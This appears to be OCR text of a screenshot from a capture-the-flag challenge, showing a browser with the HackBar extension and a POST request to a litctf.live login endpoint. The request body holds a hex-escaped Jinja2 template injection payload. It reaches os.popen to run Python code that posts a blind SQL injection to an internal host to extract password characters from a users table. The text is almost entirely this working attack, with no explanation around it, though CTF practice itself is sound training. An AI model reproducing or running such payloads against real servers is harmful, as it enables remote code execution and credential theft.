 不安全 litctf.live:31781
YouTube www.hnzj.edu.cn SSL Server Test (P... 20 | important-links
ok thank you for your info i have now sold your password (False ) for 2 donuts :)
元素 控制台 源代码 网络 Performance insights 性能 内存 应用 Lighthouse HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://litctf.live:31781/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
username=admin&password={{request['application']['__globals__']['__builtins__']['__import__']('os')['popen']('python3 -c
\x27import requests; r = requests\x2Epost(\x22http://172\x2E24\x2E0\x2E8:8080/runquery\x22, json=
{\x22username\x22:\x22flag\x22,\x22password\x22:\x22a\\x27 or (SELECT hex(substr(password,1,1)) FROM users
limit 1 offset 0) = hex(\\x27a\\x27)--\x22}); print(r\x2Etext)\x27')['read']()}}